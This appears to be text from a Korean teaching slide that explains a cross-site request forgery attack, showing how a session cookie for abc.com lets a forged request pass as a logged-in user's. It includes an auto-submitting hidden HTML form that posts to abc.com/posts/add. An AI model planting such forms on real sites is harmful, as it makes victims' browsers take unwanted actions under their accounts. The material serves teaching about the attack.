 쿠키테이블
JSESSIONID=ABC012
abc.com
HttpSession
ID: ABC012
• 서버는 쿠키로 전송된 세션ID로 사용할 세션 객체를 결정한다.
• 세션에 저장된 로그인 정보를 사용하여 요청을 처리한다.
• 즉, 이전에 로그인한 사용자의 게시글로 간주하여 등록한다.
⑤ 게시글 등록
Cookie: JSESSIONID=ABC012
사용자
웹 브라우저
④ 스크립트 자동 실행
HTML
<form action="https://abc.com/posts/add" method="POST">
  <input type="hidden" name=”title" value= " 하하하">
  <input type="hidden" name=”content" value=”해킹해킹!!">
</form>
<script>
  document.forms[0].submit();
</script>